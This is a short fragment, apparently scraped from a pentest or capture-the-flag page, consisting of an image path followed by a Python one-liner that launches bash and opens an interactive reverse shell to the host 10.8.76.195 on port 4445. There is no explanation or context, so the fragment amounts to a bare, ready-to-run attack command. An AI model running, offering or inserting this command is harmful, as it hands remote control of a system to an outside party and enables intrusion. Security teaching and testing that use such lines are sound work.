 python -c 'import subprocess;subprocess.call(["bash","-c","bash -i >& /dev/tcp/10.8.76.195/4445 0>&1"])'
